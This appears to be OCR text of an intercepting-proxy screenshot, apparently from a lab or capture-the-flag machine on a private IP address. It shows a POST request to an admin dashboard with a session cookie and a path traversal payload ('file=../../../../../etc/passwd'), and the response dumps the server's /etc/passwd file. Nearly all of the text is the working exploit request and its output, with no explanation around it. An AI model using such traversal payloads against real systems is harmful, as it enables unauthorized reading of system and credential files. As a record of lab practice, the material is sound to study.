 Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.186.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.186.101
0 Connection: close
1 Referer: http://192.168.186.101/admin/dashboard.php?page=log
2 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
3 Upgrade-Insecure-Requests: 1
4
5 file=../../../../../etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render \n
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/s
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/us
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/ru
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin